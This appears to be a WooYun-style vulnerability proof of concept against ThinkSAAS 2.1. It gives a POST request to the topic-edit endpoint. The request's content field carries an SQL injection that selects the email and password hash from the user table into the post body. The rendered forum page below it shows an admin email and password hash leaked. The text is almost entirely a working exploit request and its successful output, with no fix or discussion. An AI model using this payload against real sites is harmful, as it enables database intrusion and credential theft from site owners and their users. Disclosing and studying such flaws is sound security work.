 http://10.65.20.198/thinksaas/index.php?app=group&ac=topicedit&ts=do
Enable Post data Enable Referrer
token=33363d88f42b8a4b344405ac5ef437cfef9ce2e2&topicid=4&typeid=1&title=222222&content=topicedit-zhuru',`content`=(select concat(email,0x23,pwd) from ts_user limit 1)#
ThinkSAAS2.1 首页 ThinkSAAS 随便看看 小组|话题|用户 111111 | 设置 | 消息
退出 | 换肤
首页 小组 文章 相册 用户 搜索 动态 资料 任务 积分兑换 唠叨 同城 更多
2.1系统更好，更稳定。ThinkSAAS免费为所有用户升级到2.1
小组 → 111111 → 222222
>返回111111
[]222222
最新帖子
来自: 111111 2014-02-21 18:41:25
222222
admin@admin.com#2d3a95b35c70c4f2e8c13baef8f4a86e
222222
取消审核 置顶 精华 移动 编辑 删除
热门帖子
补贴
广告位468px
222222
222222
淘贴 0喜欢 0评论
www.wooyun.org